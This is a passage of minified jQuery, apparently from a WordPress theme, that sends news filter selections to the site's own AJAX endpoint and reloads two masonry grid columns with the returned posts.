filter_sector=jQuery("#filter-sector").val();jQuery("#btnNewsLoadMore").hide();jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_news_posts",page_no:page_no,filter_category:filter_category,filter_services:filter_services,filter_sector:filter_sector,category_ids:category_ids},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();jQuery("#masonry-grid-right").hide().html(response.data.right_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});});jQuery("#btnNewsClearFilter").on("click",function(){var page_no=1;jQuery("#filter-category").val('');jQuery("#filter-services").val('');jQuery("#filter-sector").val('');jQuery("#btnNewsLoadMore").show();jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_news_posts",page_no:page_no,category_ids:category_ids},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();jQuery("#masonry-grid-right").hide().html(response.data.right_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});return false;});});